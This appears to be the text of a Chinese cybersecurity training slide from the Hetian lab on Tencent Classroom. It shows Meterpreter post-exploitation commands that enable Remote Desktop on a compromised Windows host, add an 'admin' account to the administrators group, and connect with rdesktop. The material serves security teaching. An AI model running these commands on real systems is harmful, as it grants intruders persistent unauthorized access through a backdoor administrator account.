 画板 签到 答题卡 画中画 大头贴 举手 预览 工具
腾讯课堂
内容
合天网安实验室
WWW.HETIANLAB.COM
05
打开并连接3389
开启3389远程桌面：
run post/windows/manage/enable_rdp
run getgui –e
可以利用该命令，在目标机器上添加用户：
run getgui –u admin –p admin
net localgroup administrators admin /add
远程连接桌面：
rdesktop –u username –p password ip